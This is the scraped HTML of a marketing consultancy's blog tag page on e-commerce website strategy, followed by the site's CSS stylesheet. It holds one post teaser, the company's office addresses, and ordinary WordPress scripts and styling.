<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.wevio.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name">strategy for ecommerce website</span><meta property="position" content="3"></span>			</div>
																	<h1 class="entry-title h2">strategy for ecommerce website</h1>
												</div>
			</div>
								<div class="container">
		
<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">	<div class="posts_grid with_sidebar">
						<ul class="govsam post_list_ul no-paginate">
			<li id="post-3794" class="post-3794 post type-post status-publish format-standard has-post-thumbnail hentry category-sales-marketing category-wevio-blog tag-ecommerce-business-strategy tag-marketing-strategy tag-pay-per-click-management tag-ppc tag-search-engine-marketing tag-search-engine-optimization tag-sem tag-seo tag-social-media tag-social-media-marketing tag-social-media-optimization tag-strategy-for-ecommerce-website tag-wevio-business-news tag-wevio-news">
			<div class="post_thumbnail"><a href="https://www.wevio.com/wevio-blog/major-marketing-strategies-for-your-e-commerce-website/"><img width="234" height="160" src="https://www.wevio.com/wp-content/uploads/2016/12/1.jpg" class="attachment-consulting-image-350x204-croped size-consulting-image-350x204-croped wp-post-image" alt="" decoding="async" /></a>
		</div>
		<h5><a href="https://www.wevio.com/wevio-blog/major-marketing-strategies-for-your-e-commerce-website/">Major Marketing Strategies for your e-commerce website</a></h5>
	<p>All E-commerce Industries have different marketing approaches for their websites. Some Industries prefer offline marketing tactics whereas others keep their tactics exclusively online. When it comes to online marketing, there</p>
	<a class="read_more" href="https://www.wevio.com/wevio-blog/major-marketing-strategies-for-your-e-commerce-website/"<span>read more</span><i class=" fa fa-chevron-right stm_icon"></i></a>
	<!-- div class="post_date"><i class="fa fa-clock-o"></i> </div -->
</li>		</ul>
	</div>
</div></div><div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">		<div class="sidebar-area stm_sidebar">
			<style type="text/css" scoped>
				.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}			</style>
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><aside id="categories-3" class="widget widget_categories"><h5 class="widget_title">Blog Categories</h5>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://www.wevio.com/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.wevio.com/category/digital-catalogs/">Digital Catalogs</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.wevio.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.wevio.com/category/global-business-development/">Global Business Development</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.wevio.com/category/global-delegation/">Global Delegation</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://www.wevio.com/category/open-market/">Open Market</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.wevio.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wevio.com/category/wevio-blog/">Wevio Blog</a>
</li>
			</ul>

			</aside></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div>		</div>
	</div></div>
	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7
body_size: 45922
content:
.postid-5794 .page_title{background-color:#9ab21a;}
.footer_widgets .stm_gmap_wrapper .gmap_addresses .addresses .item .title a{color:#fff !important;}
.footer_widgets .stm_gmap_wrapper .gmap_addresses .addresses .item .title a:hover{color:#9ab21a !important;text-decoration:none;}
@media (max-width:768px) and (min-width:480px){.entry-content{}
.wevio-cent-kr{margin-left:-9px!important;}
.single .econtents{}
.single .econtents .vc_col-xs-6{width:30%;margin-top:10px;}
.over-you body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:8px 31px!important;}
#ceo-message .ceo-img-txt{left:20% !important;}
.wevio-global-business .vc_column-inner{padding-left:0px!important;}
.wevio-global-business{margin-top:15px!important;}
.wevio-global-business.vc_custom_1489989884710{margin-bottom:0px!important;}
.info_box.style_3 .info_box_text .title{margin-bottom:0px!important;}
.home-global a{font-size:13px!important;}
.info_box.style_3 .info_box_text{padding:7px 30px 0!important;}
.icon_box.style_1.hexagon.hexanog_animation{padding:0px 0px!important;}
.focus-ind.vc_custom_1490848344473{padding-top:0px!important;padding-bottom:14px!important;}
.wev-tab-exp.vc_custom_1490848833481{padding-top:19px!important;padding-bottom:48px!important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:0px!important;}
#post-1023 .wev-h4 h4{line-height:23px!important;font-size:19px!important;}
.inner{line-height:0px!important;}
.inner h3{margin:0 0 4px!important;}
.morepartners_class a{padding:3px 5px!important;line-height:16px!important;}
.mj-part{margin-bottom:10px!important;}
.home-contact-us.vc_custom_1490001532248{padding-top:31px!important;padding-bottom:0px!important;}
.stm_gmap_wrapper .gmap_addresses{padding:19px 0 8px!important;}
.owl-carousel .owl-item{width:228px!important;margin-right:32px!important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:2px 3px 1px 15px!important;}
.mobile_header .top_nav_mobile{margin:0 0 0px!important;}
.mega-sub-menu{background:#9ab21a!important;}
.wev-commited h2{line-height:4px!important;}
.vc_empty_space{display:none!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
.major-clients.vc_custom_1482819418144{margin-top:0px!important;margin-bottom:0px!important;}
.focused-industries h2{line-height:18px!important;margin-top:10px!important;}
body .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:0px 27px!important;margin-bottom:3px!important;line-height:15px!important;}
.mobile-button .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:0px 12px!important;}
.grow-text.vc_custom_1490001789336{padding-top:28px!important;padding-bottom:25px!important;}
#post-1023 .grow-font div{font-size:18px!important;line-height:25px!important;}
#post-1023 .home-contact-text div{font-size:28px!important;}
.page_title h1{line-height:15px!important;}
.vc_custom_1490088546608 h1{line-height:29px!important;}
.wpb_text_column.wpb_content_element.wpb_animate_when_almost_visible.wpb_left-to-right h3{line-height:7px!important;}
.footer_widgets .col-sm-6{width:33%!important;}
#footer .footer_widgets{padding:15px 0 0!important;}
.vision p{margin-left:40px!important;margin-top:20px!important;}
.why-gobal{padding-top:15px!important;}
.wpb_single_image img{margin-left:10px!important;}
#post-2003 .wpb_single_image img{margin-left:10px!important;margin-bottom:106px;padding-bottom:114px;}
.why-wevio-wealth h2{line-height:14px!important;}
.why-wevio-text-cent p{margin-top:40px!important;}
.vc_custom_heading .subtitle{line-height:22px!important;}
#partner-pg .vc_tta-tab{width:19.8%!important;}
.stm_partner h5{margin:24px 0 5px!important;}
.document-gallery .document-icon .minheight-icon{min-height:187px!important;}
.vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1453271494452{margin-bottom:0px!important;}
.wev-automobile h3{line-height:14px!important;padding:0px!important;margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1452687555475{margin-bottom:0px!important;}
.company_history > ul > li .company_history_text{padding:0 0 11px!important;}
.history-marg-bottm.vc_custom_1490356846177{margin-bottom:0px!important;}
#ceo-message .ceo-img-txt{padding-left:10px!important;}
.vc_custom_heading h4{line-height:0px!important;}
.vc_custom_heading h2{line-height:16px!important;margin-top:5px!important;}
body .vc_general.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:34px!important;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon{left:5px!important;}
body .vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:28px!important;line-height:17px!important;}
.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
body #main{padding:0 0 0px !important;}
.auto-mobile{margin-left:30px!important;}
.industries-refference{margin-left:20px!important;}
.whole-retail-image{margin-left:75px;}
.posts_grid .post_thumbnail{margin-bottom:0px!important;}
.posts_grid h5{margin-bottom:0px!important;}
.posts_grid h5{min-height:49px!important;}
.posts_grid p{min-height:98px!important;margin:0 0 0px!important;}
.vc_custom_heading div{font-size:15px!important;}
.strat-buss-marg.vc_custom_1490336932547{margin-bottom:0px !important;}
#huge_it_portfolio_content_3 #huge_it_portfolio_container_3{margin-left:95px!important;}
.in-lang-row .in-lang a{padding:1px 10px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{margin-left:-89px!important;}
.stm_service_category-online-marketing-services h2{margin-bottom:6px!important;}
.ex-trade{margin-left:75px!important;padding-left:75px!important;}
#post-2007 .ex-trade{margin-left:48px!important;padding-left:24px!important;}
#post-2010 .ex-trade{margin-left:0px!important;padding-left:0px!important;}
.trade-text span{font-size:12px!important;}
.vc_custom_heading .subtitle{margin-top:6px!important;}
.stm_service_category-global-partnership-management .vc_custom_1481201195036{margin-top:0px!important;}
.stm_service_category-global-partnership-management .wpb_content_element{margin-bottom:10px!important;}
.stm_service_category-global-partnership-management .vc_custom_1481200512276{margin-top:0px!important;}
.stm_service_category-global-partnership-management .vc_custom_1490593996490{margin-top:0px!important;}
.deleg-row .deleg-text{padding-top:23px!important;}
.glo-brd-mkt{margin-left:50px!important;padding-left:50px!important;}
#ytc-wrapper .ytc-links{margin-top:0px!important;}
.wpb_widgetised_column aside.widget{margin:0 0 0px 0 !important;}
#post-1260 .wpb_single_image img{margin-left:0px!important;}
#post-1262 .wpb_single_image img{margin-left:0px!important;}
#post-1254 .wpb_single_image img{margin-left:0px!important;}
